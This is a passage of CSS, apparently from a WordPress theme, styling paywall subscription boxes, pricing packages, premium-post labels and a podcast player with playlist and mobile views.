max-width: 375px;
padding: 0 15px;
}
.penci_btn_inner_wrapper {
border: 1px solid var(--pcborder-cl);
padding: 30px;
transition: .25s;
height: 100%;
display: flex;
flex-direction: column;
}
.penci_btn_inner_wrapper:hover {
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}
.penci_btn_wrapper h3 {
font-size: 1.5em;
margin: 0 0 20px;
}
.penci-truncate-btn .btn_wrapper {
margin-top: auto;
}
.penci-truncate-btn .btn {
width: 80%;
display: inline-block;
padding: 0 15px;
line-height: 40px;
text-decoration: none;
background: var(--pcaccent-cl);
color: #fff;
transition: 0.2s;
font-weight: bold;
}
.penci-truncate-btn .btn:hover {
opacity: .7;
text-decoration: none;
}
.penci-truncate.penci-no-comment div#respond {
display: none;
}
@media only screen and (max-width: 767px) {
.penci_btn_wrapper {
display: block;
}
.penci_btn_wrapper > div {
max-width: none;
margin-bottom: 20px;
}
} .penci-frontend-status th,
.penci-frontend-status td {
border: 1px solid var(--pcborder-cl);;
height: 40px;
}
.penci-frontend-status th {
background-color: #eee;
font-weight: bold;
vertical-align: middle;
}
.penci-frontend-status td {
padding: 10px;
vertical-align: bottom;
}
.penci_manage_status h3 {
margin-bottom: 0;
}
.penci_boxed {
width: 100%;
height: auto;
border: 1px solid #e0e0e0;
padding: 20px;
}
.penci_boxed > div {
display: inline-block;
}
.penci_boxed .penci_leftbox {
width: 55%;
}
.penci_boxed .penci_rightbox {
width: 44%;
text-align: right;
}
.penci_boxed span {
display: block;
padding: 5px 0;
}
.penci_boxed .penci_rightbox > a {
background: var(--pcaccent-cl);
border-radius: 3px;
color: #fff;
display: inline-block;
height: 40px;
line-height: 40px;
margin: 2px;
padding: 0 20px;
}
.penci_boxed .penci_rightbox > a:hover {
opacity: .7;
} .pencipw-wrapper {
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
justify-content: center;
width: 100%;
margin: 0;
}
.pencipw-wrapper .package-item {
background: #fff;
text-align: center;
display: block;
padding: 30px;
border: 1px solid #eee;
margin: 1.5em 0;
position: relative;
transition: .2s;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-align-items: stretch;
align-items: stretch;
-webkit-flex: 1;
flex: 1;
}
.pencipw-wrapper .package-item > div:after {
content: "";
display: table;
clear: both;
}
.pencipw-wrapper .package-title h3 {
font-size: 16px;
font-weight: 500;
letter-spacing: 0.02em;
line-height: 1;
margin: 0;
text-transform: uppercase;
}
.pencipw-wrapper .package-price {
padding: 30px 0;
}
.pencipw-wrapper .package-item .package-description {
padding-left: 12%;
padding-right: 12%;
text-align: left;
}
.pencipw-wrapper .package-item .package-description ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}
.pencipw-wrapper .package-item .package-description li {
position: relative;
margin-bottom: 0.6em;
}
.pencipw-wrapper .package-item .package-description li:before {
font-family: FontAwesome;
content: "\f00c";
position: absolute;
left: -2em;
color: var(--pcaccent-cl);
}
.pencipw-wrapper .package-item .package-description li.exclude:before {
color: inherit;
opacity: 0.5;
content: "\f00d";
}
.pencipw-wrapper .package-price .price {
color: var(--pcheading-cl);
font-size: 54px;
line-height: 1.2;
font-weight: 400;
letter-spacing: -.04em;
display: inline-block;
}
.pencipw-wrapper .package-price .price del {
font-size: 70%;
opacity: .7;
}
.pencipw-wrapper .package-price .price ins {
text-decoration: none;
}
.pencipw-wrapper .package-price .duration {
display: block;
color: var(--pcmeta-cl);;
}
.pencipw-wrapper .woocommerce-Price-currencySymbol {
font-size: .5em;
vertical-align: super;
color: var(--pcheading-cl);;
position: relative;
margin-left: -0.04em;
margin-right: 2px;
}
.pencipw-wrapper .package-item .package-list {
padding: 30px 20px 10px;
}
.pencipw-wrapper .package-list li {
margin: .75em 0;
}
.pencipw-wrapper .package-item .package-button {
margin-top: auto;
padding: 30px 20px 20px;
}
.pencipw_manage_status .button,
.pencipw-wrapper .package-button .btn,
.pencipw-wrapper .package-button .button {
width: 100%;
line-height: 1.8;
height: auto;
font-size: 14px;
padding: 12px 20px;
display: inline-block;
background: var(--pcaccent-cl);
color: #fff;
font-weight: bold;
border: 0;
border-radius: 0;
}
.pencipw_manage_status .button:hover,
.pencipw-wrapper .package-button .btn:hover,
.pencipw-wrapper .package-button .button:hover {
opacity: .7;
box-shadow: unset;
}
.pencipw_manage_status .button {
width: auto;
margin: 15px 0 0;
}
.pencipw-wrapper .package-item.featured {
box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
margin: 0;
position: relative;
z-index: 1;
}
.pencipw_boxed {
padding: 0 0 30px;
margin: 0 0 30px;
border-bottom: 2px solid var(--pcborder-cl);
}
.pencipw_boxed span + span {
margin-left: 30px;
display: inline-block;
}
body.rtl .pencipw_boxed span + span {
margin-left: 0;
margin-right: 30px;
}
.pencipw-frontend-status-heading {
font-size: 16px;
margin: 0 0 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed {
border: 0;
background: #FCF5F5FF;
text-align: center;
padding: 60px 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed h3 {
font-size: 18px;
}
.pencipw_popup {
max-width: 550px;
margin: 0 auto;
padding: 30px;
background: var(--pcbg-cl);
text-align: center;
}
.pencipw_popup h5 {
font-size: 22px;
}
.pencipw_popup h5 + span {
display: block;
margin: 5px 0 30px;
}
.pencipw_popup button {
display: inline-block;
padding: 0 20px;
margin: 0 5px;
line-height: 35px;
background: var(--pcaccent-cl);
color: #fff;
border: 0;
transition: 0.3s all;
}
.pencipw_popup button.no {
background: var(--pcheading-cl);
opacity: .5;
}
.pencipw_popup button:hover {
opacity: .7;
}
.pc-premium-post {
display: inline-block;
line-height: 100%;
margin-right: 5px;
}
.pc-premium-post:before {
content: 'Premium:';
}
body.rtl .pc-premium-post {
margin-right: 0;
margin-left: 5px;
}
.pc-premium-post.btn,
.pencipw-hd-btn .pc-premium-post {
padding: 2px 5px;
background-color: var(--pcaccent-cl);
color: var(--pcbg-cl);
margin: 0 5px 0 0;
}
body.rtl .pc-premium-post.btn,
body.rtl .pencipw-hd-btn .pc-premium-post {
margin: 0 0 0 5px;
}
.pencipw-hd-text .pc-premium-post.btn {
padding: 0;
background-color: transparent;
color: inherit;
}
.bsui .modal-content,
.bsui .getpaid-payment-form-element .form-control {
border-radius: 0;
}
.bsui .getpaid-payment-form-element .form-control:focus {
box-shadow: unset;
outline: 0;
}
.pencipw_leftbox span {
display: inline-block;
}
.pencipw_leftbox span strong {
display: block;
}
.pencipw_rightbox {
margin: 30px 0 0;
}.penci-podcast-series-info .pcpd-featured-thumb {
margin: 0 0 20px;
}
.penci-podcast-series-info h1 {
margin: 0 0 10px;
font-size: 22px;
}
.penci-podcast-series-info .penci-category-description {
margin-bottom: 15px;
}
.penci-podcast-series-meta {
font-size: 12px;
color: var(--pcmeta-cl);
}
.pencipdc_media_option {
margin-top: 10px
}
.pencipdc_media_option ul {
font-size: 12px;
padding: 6px 0;
list-style-type: none
}
.pencipdc_media_option li {
margin-bottom: 0
}
.pencipdc_media_option li a, .pencipdc_option_container .pencipdc_sharelist_podcast a {
color: var(--pcmeta-cl);
font-weight: 400;
padding: 6px 20px;
display: block;
line-height: 22px
}
.pencipdc_media_option .pencipdc_sharelist_podcast a:hover, .pencipdc_media_option li:hover > :not(.active), .pencipdc_media_option li > .active, .pencipdc_option_container .pencipdc_sharelist_podcast a:hover {
background: #f6f6f6;
color: var(--pcmeta-cl);
}
.pencipdc_media_option li:last-child {
margin: 0
}
.pencipdc_media_option .pencipdc_meta_share {
position: unset
}
.pencipdc_media_option .pencipdc_meta_share .pencipdc_sharelist_podcast, .pencipdc_media_option .pencipdc_moreoption, .pencipdc_option_container .pencipdc_meta_share .pencipdc_sharelist_podcast {
padding: 6px 0;
margin: 0;
list-style: none;
position: absolute;
background: #fff;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
min-width: 150px;
display: none;
z-index: 1041;
top: 100%
}
.pencipdc_media_option .pencipdc_moreoption .add_to_queue .loader {
position: relative;
margin-left: 0;
margin-top: 0;
left: auto;
top: 0;
}
.pencipdc_media_option .pencipdc_moreoption li .add_to_queue span:not(:last-of-type), .pencipdc_media_option .pencipdc_moreoption li a > .fa, .pencipdc_option_container .follow-wrapper a > .fa, .pencipdc_option_container .pencipdc_sharelist_podcast a > .fa {
margin-right: 6px;
font-size: 12px;
width: 12px;
height: 12px;
line-height: 12px
}
.pencipdc_media_option .pencipdc_media_button.more.active ~ .pencipdc_moreoption, .pencipdc_media_option .pencipdc_meta_share.active .pencipdc_sharelist_podcast, .pencipdc_option_container .pencipdc_meta_share.active .pencipdc_sharelist_podcast {
display: block
}
.pencipdc_media_option .pencipdc_media_button {
text-align: center;
display: inline-block;
font-size: 12px;
height: 25px;
line-height: 23px;
border: 1px solid;
border-radius: 5px;
transition: 0.3s all ease-in-out;
}
.pencipdc_media_option .pencipdc_media_button:hover {
background-color: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.pencipdc_media_option .pencipdc_media_button.play, .pencipdc_media_option .pencipdc_media_button.subscribe {
padding: 0 15px
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue, .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 10px;
width: 26px;
border-color: var(--pcborder-cl);
}
body.rtl .pencipdc_media_option .pencipdc_media_button.add_to_queue, body.rtl .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 0;
margin-right: 10px;
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue:not(.success) {
color: var(--pcmeta-cl);
}
.add_to_queue {
position: relative;
}
.add_to_queue .loader {
position: absolute;
top: 50%;
left: 50%;
margin-top: -5px;
margin-left: -6px;
width: 10px;
height: 10px;
}
.add_to_queue .loader:before {
opacity: 1;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #bbb;
border-top-color: rgb(187, 187, 187);
border-left-color: rgb(187, 187, 187);
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
width: 10px;
height: 10px;
animation: penci-menu-rotate .35s infinite linear;
position: absolute;
top: 0;
left: 0;
}
.add_to_queue .loader, .add_to_queue .success, .add_to_queue.loading .initial, .add_to_queue.success .initial, .add_to_queue.success .loader, .pencipdc_media_button.play .loader, .pencipdc_media_button.play.loading .initial {
display: none
}
.add_to_queue .initial, .add_to_queue.loading .loader, .add_to_queue.success .success, .pencipdc_media_button.play .initial, .pencipdc_media_button.play.loading .loader {
display: inline-block
}
.pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
width: auto;
padding-right: 5px
}
body.rtl .pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
padding-left: 5px;
padding-right: 0;
}
.pencipdc_media_option.single_episode .pencipdc_episode_length:before {
content: '\2022';
margin: 0 5px
}
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 30px
}
.single-post .pencipdc_singlepage .pencipdc_media_button {
font-size: 14px;
height: 34px;
line-height: 32px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.play {
padding: 0 20px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
width: 34px;
margin-left: 10px
}
body.rtl .single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
margin-left: 0;
margin-right: 10px;
}
@media only screen and (max-width: 480px) {
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 20px
}
}
.pencipdc_media_button.more.episode {
position: absolute;
right: 0;
top: 0;
border: unset
}
.pencipdc_media_option.episode .play, .pencipdc_postblock_podcast_4 .pencipdc_media_option .play {
padding: 0;
width: 26px
}
.pencipdc_media_option.episode .pencipdc_media_button.play span, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span {
padding: 0
}
.pencipdc_media_option.episode .pencipdc_media_button.play span.initial, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span.initial {
padding: 0 0 0 3px
}
.pencipdc_media_option.overlay {
z-index: 2;
position: absolute;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, .25);
overflow: hidden;
width: 100%;
height: 100%;
transition: .5s ease
}
.pencipdc_media_option.overlay .pencipdc_media_button {
color: #fff;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
text-align: center;
border-radius: 50%;
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_meta {
padding-left: 37px
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_title {
margin: auto;
padding: 0 37px
}
.pencipdc_postblock_episode_list .pencipdc_pl_xs_4 .pencipdc_postblock_content:before {
content: unset
}
.pencipdc_viewport.pencipdc_has_player {
padding-bottom: 80px
}
.pencipdc_playlist {
display: none
}
.pencipdc_podcast.pencipdc_dock_player {
width: 100%;
z-index: 99;
position: fixed;
bottom: 0;
display: none
}
.pencipdc_podcast.pencipdc_dock_player.show {
display: block;
}
@media only screen and (max-width: 960px) {
.pencipdc_podcast.pencipdc_dock_player {
z-index: 999999;
}
}
.pencipdc_player_inner {
background-color: #fff;
display: flex;
flex-direction: column;
height: auto;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14)
}
.pencipdc_player_controls_wrap {
align-items: center;
display: flex;
flex-direction: row;
justify-content: space-between;
padding: 0;
height: 80px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 30px
}
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 20px 25px;
height: auto
}
@media only screen and (max-width: 480px) {
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 15px 20px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 20px
}
}
.pencipdc_main_content .pencipdc_player_inner {
border-radius: 5px;
box-shadow: none;
border: 1px solid var(--pcborder-cl);
}
.pencipdc_control_bar_left {
flex: 0 1 15%;
max-width: 15%
}
.pencipdc_main_content .pencipdc_control_bar_left {
flex: 0 0 auto;
max-width: unset
}
.pencipdc_control_bar_center {
flex: 0 1 70%;
max-width: 70%
}
.pencipdc_main_content .pencipdc_control_bar_center {
flex: 0 1 100%;
max-width: unset
}
.pencipdc_control_bar_right, .pencipdc_control_bar_toggle_player {
flex: 0 1 15%;
max-width: 15%;
display: flex;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_control_bar_toggle_player {
justify-content: center
}
.pencipdc_main_content .pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_player_control {
display: flex;
flex-flow: row nowrap;
justify-content: center
}
.pencipdc_player_inner .pencipdc_player_control a .fa {
width: 32px;
height: 32px;
}
.pencipdc_player_inner .pencipdc_player_control a.disabled {
cursor: auto;
}
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__previous .fa,
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__next .fa {
font-size: 18px;
}
.pencipdc_player_inner .pencipdc_player_control__playlist a .fa {
font-size: 13px;
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player, .pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player .fa, .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 30px;
text-align: center
}
.pencipdc_player_control .pencipdc_player_control__pause .fa, .pencipdc_player_control .pencipdc_player_control__play .fa {
border: 1px solid;
border-color: inherit;
border-radius: 32px
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player {
font-size: 20px
}
.pencipdc_player_current_item {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1)
}
.pencipdc_player_current_item__cover {
width: 56px;
height: 56px;
position: relative;
flex-shrink: 0;
overflow: hidden;
display: none
}
.pencipdc_player_current_item__cover img {
width: 56px;
height: 56px;
object-fit: cover
}
.pencipdc_player_current_item__content {
display: flex;
flex-direction: column;
justify-content: center;
margin: 0 20px;
width: 100%
}
.pencipdc_main_content .pencipdc_player_current_item__content {
margin-right: 10px
}
.pencipdc_player_current_item__content,
.pencipdc_player_current_item__title {
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-align: left;
}
.pencipdc_player_current_item__title span a {
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-size: 14px;
font-weight: var(--pchead-wei);
}
.pencipdc_main_content .pencipdc_player_current_item__cover, .pencipdc_main_content .pencipdc_player_current_item__title {
display: none
}
.pencipdc_player_bar {
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center
}
.pencipdc_main_content .pencipdc_player_controls_wrap .pencipdc_player_bar {
display: flex
}
.pencipdc_player_bar.volume {
max-width: 136px
}
.pencipdc_progress_bar, .pencipdc_volume_bar_wrapper {
height: 12px;
position: relative;
width: 100%
}
.pencipdc_progress_bar {
margin: 0 12px
}
.pencipdc_player_bar__current_time, .pencipdc_player_bar__duration {
font-size: 11px;
font-weight: 400;
line-height: 16px;
letter-spacing: normal;
text-transform: none;
text-align: center;
display: flex;
justify-content: center;
opacity: .6;
}
.pencipdc_progress_bar__seek, .pencipdc_volume_bar {
background-color: #c7c8cd;
border-radius: 2px;
display: flex;
height: 4px;
width: 100%;
position: absolute;
top: 50%;
transform: translateY(-50%)
}
.pencipdc_progress_bar__play, .pencipdc_volume_bar__value {
background-color: var(--pcaccent-cl);
position: relative;
border-radius: 2px
}
.pencipdc_progress_bar__ball {
position: absolute;
width: 1px;
height: 1px;
opacity: 1;
top: 50%;
left: auto;
right: 0;
z-index: 3;
content: ' ';
display: block;
transition: left 20ms ease;
cursor: pointer;
outline: 0
}
.pencipdc_progress_bar__ball:before {
display: block;
content: ' ';
margin-top: -6px;
margin-left: -6px;
transition: width .3s ease, height .3s ease, margin .3s ease;
background-color: #fff;
border: 0;
border-radius: 50%;
width: 12px;
height: 12px;
z-index: 100;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .6);
opacity: 0
}
.pencipdc_progress_bar__ball:focus:before, [class*=pencipdc_progress_bar__]:hover .pencipdc_progress_bar__ball:before, [class*=pencipdc_volume_bar]:hover .pencipdc_progress_bar__ball:before {
opacity: 1
}
.pencipdc_player_control__playlist {
background-color: var(--pcbg-cl);;
z-index: -1;
position: absolute;
bottom: 80px;
right: 0;
width: 400px;
height: auto;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
visibility: hidden;
opacity: 0;
transition: visibility 0s linear .3s, opacity .3s;
padding: 20px 30px
}
body.rtl .pencipdc_player_control__playlist {
right: auto;
left: 0;
}
.pencipdc_player_control__playlist.show {
visibility: visible;
opacity: 1;
transition: visibility 0s linear 0s, opacity .3s
}
.pencipdc_player_control__playlist .pencipdc_player_control__close_player {
top: 50%;
right: 0;
left: auto;
width: auto;
min-width: 0;
height: 55px;
line-height: 40px;
display: inline-block;
bottom: 0;
transform: translateY(-50%);
}
body.rtl .pencipdc_player_control__playlist .pencipdc_player_control__close_player {
right: auto;
left: 0;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__close_player .fa {
font-size: 16px;
width: auto;
height: auto;
line-height: 40px;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__playlist_inner {
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
max-height: 50vh;
width: 100%;
height: auto;
overflow-y: scroll;
padding: 0;
margin: 0
}
.pencipdc_player_control__playlist .pencipdc_block_heading {
border-bottom: 2px solid var(--pcborder-cl);
margin: 0 0 30px;
padding: 0 0 15px;
position: relative;
}
.pencipdc_player_control__playlist .pencipdc_block_heading span {
padding: 0;
font-size: 16px;
}
.pencipdc_player_control__playlist_inner .pencipdc_playlist_item, .pencipdc_player_control__playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_player_control__playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center;
margin-bottom: 14px
}
.pencipdc_player_control__playlist_inner > li:last-child div {
margin-bottom: 0
}
.pencipdc_player_control__playlist_inner .item-cover {
width: 60px;
height: 60px;
overflow: hidden;
position: relative;
flex-shrink: 0
}
.pencipdc_player_control__playlist_inner .item-cover, .pencipdc_player_control__playlist_inner .pencipdc_playlist_item_remove {
align-self: start
}
.pencipdc_player_control__playlist_inner .item-title_wrapper {
display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_playlist_item_remove {
display: block !important;
width: 40px;
height: 50px;
line-height: 50px
}
.pencipdc_playlist_item_remove {
font-size: 10px
}
.pencipdc_playlist_item .fa.fa-lock {
display: none
}
li.pencipdc_playlist_current .pencipdc_playlist_item_remove .penciicon-close-button:before {
content: '\f028';
font-family: "FontAwesome";
font-size: 13px;
}
.pencipdc_player_control__playlist_inner::-webkit-scrollbar {
display: none
}
.pencipdc_player_control__playlist_inner {
-ms-overflow-style: none;
scrollbar-width: none
}
.pencipdc_control_bar_center .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_player_control__repeat_off,
.pencipdc_player_control__shuffle_off,
.pencipdc_dock_player .pencipdc_player_control a {
color: var(--pcheading-cl);
}
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__repeat,
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__shuffle {
color: var(--pcaccent-cl);
}
.pencipdc_dock_player .pencipdc_player_control a:hover {
color: var(--pcaccent-cl)
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control .fa {
width: 36px;
height: 36px;
line-height: 34px
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__pause .fa, .pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__play .fa {
font-size: 16px;
margin: 0 10px
}
.pencipdc_control_bar_left .pencipdc_player_control__play .fa {
border-color: #e0e0e0
}
.pencipdc_mobile_player_wrapper {
background: var(--pcbg-cl);
display: flex;
flex-flow: column;
position: fixed;
height: 100%;
width: 100%;
padding: 0;
top: 0;
left: 0;
z-index: 999999;
-webkit-transform: translateY(100%);
transform: translateY(100%);
transition: opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition: transform .3s, opacity .2s .25s, max-height .2s;
transition: transform .3s, opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition-timing-function: cubic-bezier(.1, 0, .3, 1)
}
.pencipdc_player_control__close_player {
position: absolute;
top: 0;
right: 0;
float: none;
border: none;
height: 72px;
line-height: 72px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 42px;
color: inherit;
cursor: pointer
}
.pencipdc_player_control__close_player .fa-angle-down {
font-size: 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item_cover_container {
flex: 0 1 auto;
width: 100%;
padding: 22px 22px 0 22px;
margin: 30px auto 20px auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 35vh;
height: 35vh
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover img {
width: 100%;
height: 100%;
object-fit: cover;
top: 0;
left: 0;
max-width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper .pencipdc_player_current_item__title {
text-overflow: ellipsis;
overflow: hidden;
flex: 0 1 auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper {
margin-bottom: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title {
padding: 0 24px;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist {
flex: 1 1 auto;
overflow-y: scroll;
display: flex
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner {
display: flex;
flex-direction: column;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 100%;
padding: 0;
margin: 0
}
.pencipdc_mobile_player_wrapper li {
margin: 0 5px;
padding: 5px 5px 6px 12px
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .pencipdc_playlist_item, .pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_item_remove {
opacity: 1
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-cover {
width: 50px;
height: 50px;
position: relative;
flex-shrink: 0
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-title_wrapper {
display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_bar {
margin-bottom: 20px;
padding: 0 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control {
flex: 0 1 auto;
margin: 10px auto;
display: block
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist),
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist) .fa {
width: 36px;
height: 36px;
line-height: 34px;
font-size: 18px;
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control a {
height: 62px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 30px;
cursor: pointer
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 42px;
text-align: center
}
@media only screen and (min-width: 767px) {
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 20vh;
height: 20vh
}
}
.pencipdc_control_bar_right, .pencipdc_no_solution, .pencipdc_player_control__mute, .pencipdc_player_control__next, .pencipdc_player_control__pause, .pencipdc_player_control__previous, .pencipdc_player_control__repeat_off, .pencipdc_player_control__shuffle_off, .pencipdc_player_control__stop, .pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_playlist {
display: none
}
body.rtl .pencipdc_player_control__next i:before {
content: "\f048";
}
body.rtl .pencipdc_player_control__previous i:before {
content: "\f051";
}
@media only screen and (min-width: 960px) {
.pencipdc_control_bar_left {
flex-basis: 10%;
max-width: 10%
}
.pencipdc_control_bar_center {
flex-basis: 90%;
max-width: 90%
}
.pencipdc_dock_player .pencipdc_control_bar_left {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_dock_player .pencipdc_control_bar_center {
flex-basis: 40%;
max-width: 40%
}
.pencipdc_dock_player .pencipdc_control_bar_right, .pencipdc_dock_player .pencipdc_control_bar_toggle_player {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_dock_player .pencipdc_player_controls_wrap {
padding: 0 25px
}
.pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_dock_player .pencipdc_control_bar_right {
display: flex
}
.pencipdc_dock_player .pencipdc_player_control {
justify-content: flex-start
}
.pencipdc_dock_player .pencipdc_player_control.last {
flex-basis: 80%;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_dock_player .pencipdc_player_bar.volume {
flex-basis: 20%
}
.pencipdc_dock_player .pencipdc_player_control__next, .pencipdc_dock_player .pencipdc_player_control__previous, .pencipdc_dock_player .pencipdc_player_control__stop {
display: inline
}
.pencipdc_player_current_item__title {
text-align: center
}
.pencipdc_playlist_item_remove {
opacity: 0;
transition: .3s
}
.pencipdc_player_control__playlist_inner li:hover .pencipdc_playlist_item_remove, li.pencipdc_playlist_current .pencipdc_playlist_item_remove {
opacity: 1
}
}
@media only screen and (min-width: 960px) {
.pencipdc_player_current_item__cover {
display: inline-block
}
.pencipdc_sidecontent .pencipdc_podcast.pencipdc_dock_player {
z-index: 3
}
.pencipdc_sidecontent .pencipdc_dock_player_inner {
margin-left: 340px;
box-shadow: none
}
}
@media only screen and (min-width: 960px) {
.pencipdc_boxed .pencipdc_dock_player .pencipdc_player_inner {
box-shadow: none
}
.pencipdc_boxed .pencipdc_dock_player_inner {
max-width: 1230px;
margin: 0 auto;
position: relative
}
.pencipdc_boxed .pencipdc_dock_player_inner .pencipdc_player_inner:before {
content: '';
width: 100%;
height: 7px;
position: absolute;
bottom: 100%;
left: 0;
background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: linear-gradient(to top, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%)
}
}
.pencipdc-splaylist .content-list-right.content-list-center {
position: relative;
overflow: visible !important;
justify-content: space-between !important;
align-items: center !important;
display: flex !important;
}
.pencipdc-splaylist .content-list-right.content-list-center .pencipdc_media_option {
margin-top: 0;
}
.pencipdc-splaylist .pencipdc_block_container.penci-grid .thumbnail {
width: 90px !important;
}
.pencipdc-splaylist .thumbnail .pencipdc_media_option {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top {
display: block;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top .pcpd-splaylist-thumb {
margin: 0 0 15px;
}
